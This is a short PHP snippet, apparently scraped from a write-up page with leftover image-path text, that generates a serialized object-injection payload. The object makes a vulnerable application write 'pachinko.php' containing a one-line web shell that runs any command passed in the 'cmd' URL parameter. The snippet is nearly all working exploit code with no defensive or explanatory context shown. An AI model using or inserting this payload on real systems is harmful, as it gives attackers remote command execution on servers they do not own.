 <?php
class TemplateHelper
{
public $file;
public $data;
}
$obj = new TemplateHelper();
$obj->file = 'pachinko.php';
$obj->data = '<?php system($_GET["cmd"]); ?>';
echo(serialize($obj));
File System